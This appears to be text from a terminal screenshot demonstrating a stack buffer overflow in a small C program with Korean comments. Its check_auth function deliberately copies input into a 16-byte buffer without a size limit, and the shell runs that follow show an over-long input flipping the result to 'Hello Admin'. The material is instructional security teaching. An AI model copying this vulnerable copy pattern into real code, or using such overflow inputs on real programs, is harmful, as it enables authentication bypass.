 root@Web ~# cat bof.c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
int check_auth(char *password) {
int auth = 0; // auth 변수 (버퍼 뒤에 위치)
char temp[16]; // 취약한 버퍼
strncpy(temp, password, strlen(password));
// ❌ temp보다 긴 password 입력 시 auth 덮어쓰기 가능
if (!strcmp(temp, "SECRET_PASSWORD"))
auth = 1;
return auth;
}
int main(int argc, char *argv[]) {
if (argc != 2) {
printf("Usage: %s ADMIN_PASSWORD₩n", argv[0]);
exit(-1);
}
if (check_auth(argv[1]))
printf("Hello Admin₩n");
else
printf("Access Denied₩n");
return 0;
}
root@Web ~ [255]# ./bof_auth "SECRET PASSWORD"
Access Denied
root@Web ~# ./bof_auth "SECRET PASSWORD sECCCCCCR"
Access Denied
root@Web ~# ./bof_auth "SECRET PASSWORD sECCCCCCRGGQGQEEERR"
Hello Admin